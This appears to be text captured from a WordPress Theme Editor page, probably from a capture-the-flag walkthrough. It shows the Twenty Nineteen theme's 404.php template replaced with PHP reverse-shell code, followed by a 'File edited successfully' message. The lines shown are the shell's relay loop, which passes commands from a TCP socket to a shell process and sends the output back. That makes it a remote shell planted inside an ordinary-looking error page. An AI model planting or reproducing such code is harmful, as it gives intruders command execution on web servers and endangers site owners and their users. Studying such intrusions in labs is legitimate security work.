 Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
Help
Edit Themes
Twenty Nineteen: 404 Template (404.php)
Select theme to edit: Twenty Ninetee Select
Selected file content:
80 break;
81 }
82
83 // Check for end of STDOUT
84 if (feof($pipes[1])) {
85 printit("ERROR: Shell process terminated");
86 break;
87 }
88
89 // Wait until a command is end down $sock, or some
90 // command output is available on STDOUT or STDERR
91 $read_a = array($sock, $pipes[1], $pipes[2]);
92 $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
93
94 // If we can read from the TCP socket, send
95 // data to process's STDIN
96 if (in_array($sock, $read_a)) {
97 if ($debug) printit("SOCK READ");
98 $input = fread($sock, $chunk_size);
99 if ($debug) printit("SOCK: $input");
100 fwrite($pipes[0], $input);
101 }
102
103 // If we can read from the process's STDOUT
104 // send data down tcp connection
105 if (in_array($pipes[1], $read_a)) {
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
print.css
style-editor-customizer.css
style-editor.css
style-rtl.css
js
postcss.config.js
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.php)
Documentation: Function Name... Look Up
File edited successfully.
Update File